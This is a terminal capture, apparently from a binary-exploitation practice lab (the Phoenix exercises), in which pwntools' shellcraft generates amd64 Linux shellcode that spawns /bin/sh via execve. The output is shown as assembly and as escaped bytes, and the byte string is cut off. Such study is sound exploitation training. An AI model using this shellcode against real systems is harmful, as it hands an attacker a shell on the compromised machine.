 ~/rand/exploit_edu/binexp-edu/phoenix main !1 ?1 shellcraft -f a amd64.linux.sh
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
~/rand/exploit_edu/binexp-edu/phoenix main !1 ?1 shellcraft -f d amd64.linux.sh
\x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x01\x01\x81\x34\x24\x01\x
~/rand/exploit_edu/binexp-edu/phoenix main !1 ?1